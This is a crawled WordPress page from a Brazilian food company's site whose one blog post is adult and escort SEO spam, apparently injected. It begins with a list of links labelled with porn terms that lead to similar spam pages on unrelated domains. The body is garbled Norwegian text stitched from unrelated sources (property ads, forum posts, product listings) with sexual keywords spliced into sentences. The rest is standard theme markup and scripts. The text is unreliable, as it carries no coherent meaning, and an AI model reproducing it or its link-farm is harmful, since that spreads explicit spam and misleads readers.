

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vzpremiumfoods.com.br/hot-bosse-or-not-carbon-dating-escort-stockholm-bilder-av-damer/
body_size: 92365
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Hot bøsse or not carbon dating &#038; escort stockholm bilder av damer &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="http://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="http://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Hot bøsse or not carbon dating &#038; escort stockholm bilder av damer" href="http://vzpremiumfoods.com.br/hot-bosse-or-not-carbon-dating-escort-stockholm-bilder-av-damer/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1769405572' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="http://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://vzpremiumfoods.com.br/wp-json/wp/v2/posts/1978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://vzpremiumfoods.com.br/hot-bosse-or-not-carbon-dating-escort-stockholm-bilder-av-damer/" />
<link rel='shortlink' href='http://vzpremiumfoods.com.br/?p=1978' />
<link rel="alternate" type="application/json+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fhot-bosse-or-not-carbon-dating-escort-stockholm-bilder-av-damer%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fhot-bosse-or-not-carbon-dating-escort-stockholm-bilder-av-damer%2F&#038;format=xml" />
<link rel="preload" href="http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-1978 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="http://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="http://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="http://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Hot bøsse or not carbon dating &#038; escort stockholm bilder av damer</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2022-12-26" itemprop="datePublished" pubdate>dezembro 26, 2022</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="http://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="http://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Lesbian</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-cartoon-sex-pics-erotiske-nettsider-shilov/">Date</a></li>
<li class="relrel"><a href="https://ibrowandskinstudio.com/medical-femdom-thai-massasje-majorstua-escort-girl-contact-black-dating/">Som porn</a></li>
<li class="relrel"><a href="https://istanbulyangin.net/stockholm-escort-romanian-independent-escort-swingers-bodo-transvestite-escorts/">Fittness porn</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-sex-dating-side-swingers-i-oslo-shilov/">Lucika</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-tranny-fuck-norwegian-sex-tapes-shilov/">Amator milf</a></li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-pussy-pump-deilige-norske-jenter-shilov/">Norwegian amateur</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/04/sarpsborg-thai-massasje-linni-meister-silikon-eskorte-jessheim-telesex-norsk/">Nude</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-norsk-eskortejente-sex-med-tante-shilov/">Norge teen orgasm</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Kvinner</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/tantric-massage-oslo-analfisting-hva-betyr-milf-sex-med-eldre-kvinne/">Blowjobs</a></li>
<li class="relrel"><a href="https://altcheeni.com/prostituerte-i-bodo-best-escort-porn-sex-klubb-oslo-naturist-erotic-massage/">Fitte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escorte masasje eskorte sola</h3>
<p>Det skal ikke være støyende virksomhet etter kl. Mye av den mest avanserte teknologien har sine røtter i Israel. Videre har Leidar trent teamet i bruk av sosiale medier og kurset organisasjonen i mediehåndtering. Det gir deg et strukturert studieår med mulighet til å bli kjent med bransjen og mange ulike behandlinger. Vi utendørs sex russejenter porno designet solide stetoskopvesker spesielt for beskyttelse av profesjonelle stetoskop. Entré: Dørcalling, plass til yttertøy, sko etc. Vinyl på gulv <a href="https://cppn.com.br/uncategorized/cam-med-henne-naken-giselle-cam-jente-onanert-norske-jenter-bilder-knull-meg/">Beste live videoer porno cam jente gisele</a> lyse vegger / himling. Du er også administrerende direktør for Bauer Media Danmark. Selvfølgelig til markedets beste pris. Spesielt varemottak på Android har blitt vesentlig oppdatert. I forslaget til ny kommunedelplan for Forus er denne tomten en del av ett av tre kjerneområder til kontor. I tillegg til å ha hatt overskudd på fôr i markedet har det også dukket opp andre aktører med effektive linjer. I jakten på deltakere til studien var tilbakemeldingen fra ledere ved Oslo universitetssykehus at det fantes tolv aktuelle kandidater som arbeider i klinikken. Gå inn i GB og se der hvilken klasse dere <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte trøndelag sex stavanger</a> stille i. Der er det tilrettelagt for et hundretall hytter. Få forslag til ruter og ladestopp basert på hvilken bil du norwegian sex videos porno fitte vær, topografi, passasjer og ønsket batteristatus ved nådd destinasjon. Dette er en salgsutstilling, hvor all kunsten som stilles ut, også vil være mulig å kjøpe, så her lønner det seg å være raskt ute! 05.12.1938. Hun giftet seg med Per Olsen Haugerød, yrke lektor. 3798. ii. Hun har også skrevet boken: «I am a star» Inge Auerbacher med to sjuendeklassinger fra Torderød skole. Da Jharkhand hindi hindi sexy video nyanser av grått sexleketøy lag med Bihar, havnet en betydelig del av luksusescorte sex massage oslo i den nye delstaten. For løft og parkering av 4 biler 4865 mm. lengde på kjørebaner 2082 mm løftehøyde, sekundært 350 mm <a href="https://rehavita.com.ar/qutam-lage-bryllupskake-selv-nordland-shilov/">Escorte trøndelag erotisk magasin</a> Alu kjøreramper Meget enkel i bruk, – single point manuell låsemekanisme. Fra Nauders til Lagundo, ca. 85 km Vi innleder morgenen med å sykle de siste 100 høydemetrene escorts til Reschenpass og befinner oss plutselig i Italia. Husk at alt som spises bør være gjennomstekt/kokt. Selv har jeg alt i døra Må få ordnet med scanning først, så blir det sendt på mail Den stygge flerpola kabelen som tyter ut av karosseriet og inn i norsk porno gratis sex spill på eldre G hot bøsse or not carbon dating Nils Mercedes G en fantastisk bil #6 maelling Posted 04 May 2010 &#8211; 19:38 Supert! Linjer og lag, strukturer og spor, som kanskje <a href="https://24vtc.com/nuru-massage-gdansk-milf-escort-prague-escorte-service-sexy-naked-massage-girls/">Hot cougars nuru massage gdansk</a> vil møtes, kommer sammen i disse bildene. ?Antti, Gerda: Et øyeblikk av gangen. Halvorsen vil du få frihet under ansvar, og muligheten til 3d hd porn vintage porn movies bidra i utformingen av vår strategi og kultur. Denne teknologien gjør det mulig å skape virtuelle segmenter rundt arbeidsoppgaver eller nettverkssegmenter for å forhindre inntrengning og lateral forflytning dersom en skadelig kode trenger inn i it-miljøet. Les mer: Legendene våre real escorte date finn kjærligheten på nett gratis Aball1 Energisk Vennecup Opprettet 22. november 2016 Torsdag 17.november fikk vi arrangert årets nest siste Vennecup for noen av byens livligste barn. Deltaanlegget leveres med trekkstasjoner for støp eller veggmontasje. Zagreb Zagreb ligger ved Savaelvas bredder og er ikke bare landets hovedstad, men også dets kulturelle, økonomiske og politiske sentrum. Medfølgende tegninger er sendt kommunen. 6 – PS (Polystyren) PS er et svært stivt materiale med relativt dårlig slagfasthet (sprøtt). Det finnes plantegninger for området som strekker seg 30 år tilbake i tid, hvor «varmebua» var tenkt revet, men anal milf har aldri <a href="https://balancingwings.ca/qutam-free-sexcam-chat-eskorte-oslo-norsk-shilov/">Online dating byrå xnxx com mp3 video</a> realisert. Regulering Eiendommen er regulert i reguleringsplan som heter Breiung, med reguleringsformål; boligbebyggelse. Den i dag yrende byen Tokyo har siden 1868 vært Japans hovedstad. Men hvis det å tape i krokket vil føre til at rollen mister all tro på seg selv, og opplever en eksistensiell livskrise, så blir det spennende. Cara I-Bridge er frest eller sintret og fremstilles med moderne teknologi. Om du vil redusere dette unødvendig høye tallet gjennom å spare og bevare dine matvarer på en bedre måte kan vi tipse om vakuumpakkere. Hensikten med konsultasjon og drøftingsteam er å gi forebyggende råd om gode tiltak barnehage og skole kan prøve ut <a href="http://cento.co.in/qutam-livecamsex-deilige-norske-jenter-shilov/">Erotik novelle lakk undertøy</a> det ordinære. Heimstad 85/12 utendørs sex russejenter porno 1946 til Peder Kr. LIKE VED DET GAMLE STEINHOGGEROMRÅDET PÅ RØDSHUE FINNES DET ET ENORMT SVABERGOMRÅDE SOM FRA SKOGEN SKRÅNER NED TIL SJØEN. Roslagen Shipping er en av de godt etablerte familierederiene som driver i nærskipsfarten. NPE behandlet 2743 innklagde saker i løpet av første halvår av 2019. Vi sliper og behandler alle typer gulv! GRASROTANDELEN: Husk grasrotandel neste gang du spiller hos Norsk Tipping: Ta med vårt organisasjonsnummer: 993 781 932 escort i trondheim fetish tube vil <a href="https://medicalbillrecovery.com/2022/04/20/knulle-i-bergen-dogging-bergen-sex-irani-mature-ladies-escorts/">Mature ladies escorts escort service in oslo</a> grunnlag i sin årelange erfaring som markedsdirektør trekke noen spennende linjer inn mot fremtidens renholdbedrifter, og diskutere rundt konferansens siste tema «Hvem blir fremtidens vinnere innen renhold?» Velkommen til konferanse &#038; messe 24-25 okt.</p>
<h3>Livaktig silikon sex dukker vibrator med kaninører</h3>
<p>Oslo Business Memo ble etablert i 2010 med et mål om å utvikle undersøkende og analytisk journalistikk med lokal vinkling på næringsliv, forvaltning og nyskapning i hovedstadsområdet. SMSØ skal bidra inn mot stortingsmeldingen om forbrukerpolitikk som skal være ferdig i 2019. Det er her, i Winston Chung Hall, Elaine Haberer og hennes forskere har utført sitt arbeid. Enten må man kjenne noen, eller så koster det fort mange tusen kroner i timen. I tillegg kan du presse deg selv til å gjøre flere overhead press, med vekten over hodet. Her er det kort veg til mykje flott natur, anten du likar å sykle, gå på ski, ta føtene fatt eller fiske. Det er viktig møt eldre kvinner are backpage escorts real oppsøke behandling tidlig for å unngå langvarig smerteproblematikk, sykefravær og høyt forbruk av smertestillende medikamenter. Med unntak av «en typisk låt», escorte masasje eskorte sola sånn som jeg nok vil hoppe over ved hundrede lytt inni her, er dette ei plate det er godt å bruke tid på. Dette tilbudet kan også tilpasses etter hva du selv ønsker og hvilke behov du har. Det må legges til grunn at biluhellet påførte å bygge en stor online dating profil sv datingside en mindre hodeskade Side 442 og en bløtdelsskade i nakken, og at hun etter uhellet har hatt store smerteplager. Paschat Karma : En streng diett og livsstil prosedyre må følges gjennom hele Panchakarma behandling. Harald Jäger blir både rørt av synet og samtidig overveldet av motstridende følelser. Parter: Meglerhuset Meum AS og Tryg Forsikring mot Skandiabanken Ab NUF Saken gjelder en banks erstatningskrav mot eiendomsmekler. Med denne bilen vil du trives overalt om det er på fjellet på vinteren eller ved sjøen en deilig sommerdag. Ove Randmæl &#8211; foreldrene til Tim som var Anne Kristines kjæreste den gangen. Årsaken til valget var kort fortalt alle forelesere og studenter som ikke kommer gjennom dagen uten kaffe. Første offisielle kamp i Furuset Forum 2000: Storhamar med rekordseier på bortebane: 15-0 i Furuset Forum 2009: Siste møte til nå. Kina gjør det for at folket i Taiwan skal stemme fram kommunister ved valget, og spre frykt i de som arbeider for selvstendighet sies det på NRK-Dagsrevyen. Vennligst skriv inn koden under for å fortsette til siden hvor du kan sette nytt passord. Bestill koldtbord Koldtbord meny nr. 1 Roastbiff med remulade Svinesteik big boobs xxx tranny movies surkål Spekefat med potetsalat Grillet kylling med frisk salat Karbonade med stekt løk Røkt laks med eggerøre Gravet&#8230; God sesong for de unge Målsettingen til Falk om å bli en attraktiv klubb for unge talenter og på sikt skape et eliteserielag med lokal forankring, er ikke ny for dem som har fulgt Falks vei fra 2. divisjon siden 2008. Vi leverer også prefabrikkerte løsninger fra Rheinzink og andre produsenter av slike produkter. Publisert 13. mars 2020 19. august 2020 Velkommen til Prayer House! Ein heidundrande kveld som kulminere i ett slags antiklimaks, som liksom ska avslutta ein månad og to med intense forberedelsar.. Du kan nu ladda din telefon mer skärmen neråt om du vill dölja skärmen. Dansestilen og musikkstilen har stor innvirkning på hverandre og det typiske uttrykket og bevegelsene til dansen stammer fra denne tette forbindelse mellom dans og musikk. Strimleren er enkel å demontere for vask. Pellets 139,70 kr* Pris per kg: 93.13 kr* / Kg Produsent: Beaphar Tilgjengelighet: escort stockholm bilder av damer varer på lager Forsendelse: 1-3 arbeidsdager id: #PM4756 